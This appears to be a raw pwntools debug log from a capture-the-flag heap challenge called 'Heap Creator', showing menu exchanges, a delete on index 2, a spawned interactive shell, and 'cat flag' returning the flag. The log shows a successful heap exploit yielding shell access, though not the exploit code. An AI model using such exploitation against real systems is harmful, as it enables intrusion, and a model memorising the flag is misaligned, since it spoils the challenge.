 giantbranch@ubuntu: ~/Desktop
b'--------------------------------\n'
b'          Heap Creator          \n'
b'--------------------------------\n'
b' 1. Create a Heap               \n'
b' 2. Edit a Heap                 \n'
b' 3. Show a Heap                 \n'
b' 4. Delete a Heap               \n'
b' 5. Exit                        \n'
b'--------------------------------\n'
b'Your choice :'
[DEBUG] Sent 0x2 bytes:
b'4\n'
[DEBUG] Received 0x7 bytes:
b'Index :'
[DEBUG] Sent 0x2 bytes:
b'2\n'
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2b bytes:
b'flag{d35116c6-07ad-4b37-be76-a980e86bcbd3}\n'
flag{d35116c6-07ad-4b37-be76-a980e86bcbd3}
$